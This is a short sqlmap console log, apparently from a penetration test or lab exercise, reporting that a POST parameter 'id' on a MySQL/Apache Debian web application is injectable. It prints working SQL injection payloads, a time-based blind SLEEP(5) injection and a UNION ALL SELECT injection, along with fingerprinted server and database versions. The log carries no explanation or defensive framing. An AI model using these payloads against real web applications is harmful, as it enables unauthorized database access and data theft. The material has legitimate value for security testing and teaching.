 [18:33:52] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'jvTy'='jvTy&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71716b7171,0x6147734d7665446c68576d5066796d694b756255636f4b49516a6e76714a6d4d6570437641727564,0x7178627071)-- DDKE&Submit=Submit
---
[18:33:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8.0 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12